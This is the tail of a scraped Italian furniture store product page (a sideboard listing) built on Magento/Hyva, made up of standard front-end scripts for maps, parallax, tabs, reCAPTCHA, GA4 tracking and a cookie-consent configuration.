                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001604614-firenze-madia-3a-202438-05.html","name":"FIRENZE MADIA 3A 202438-05","sku":"001604614","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001604614_1.jpg","description":"MADIA 3 ANTE ART. 202435-05 ","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":329,"url":"https://mercatonegermanvox.it/001604614-firenze-madia-3a-202438-05.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js
body_size: -130
content:
var _iub = _iub || [];
_iub.csConfiguration = {"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":2795706,"whitelabel":false,"cookiePolicyId":30137463,"banner":{"acceptButtonCaptionColor":"#000000","acceptButtonColor":"#63EBA1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","textColor":"#000000"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":30137463}};
